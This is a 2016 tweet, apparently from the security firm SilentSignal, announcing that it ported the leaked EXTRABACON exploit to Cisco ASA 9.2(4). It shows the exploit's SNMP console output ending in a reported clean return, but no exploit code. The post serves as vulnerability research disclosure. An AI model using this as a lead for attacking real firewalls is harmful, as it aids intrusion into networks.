 SilentSignal
@SilentSignalHU
关注
We successfully ported EXTRABACON to ASA
9.2(4) #ShadowBrokers #Cisco
查看翻译
[+] response:
###[ SNMP ]###
version   = <ASN1_INTEGER[1L]>
community = <ASN1_STRING['public']>
\PDU       \
|###[ SNMPresponse ]###
|  id        = <ASN1_INTEGER[494761890L]>
|  error     = <ASN1_INTEGER[0L]>
|  error_index= <ASN1_INTEGER[0L]>
|  \varbindlist\
|   |###[ SNMPvarbind ]###
|   |  oid       = <ASN1_OID['.1.3.6.1.2.1.1.1.0']>
|   |  value     = <ASN1_STRING['Cisco Adaptive Security Appliance Version 9.2(4)']>
|   |###[ SNMPvarbind ]###
|   |  oid       = <ASN1_OID['.1.3.6.1.4.1.9.9.720.1.1.1.0']>
|   |  value     = <ASN1_INTEGER[2L]>
[+] received SNMP id 494761890, matches random id sent, likely success
[+] clean return detected
转推 喜欢
285 192
下午10:39 - 2016年8月23日
285 192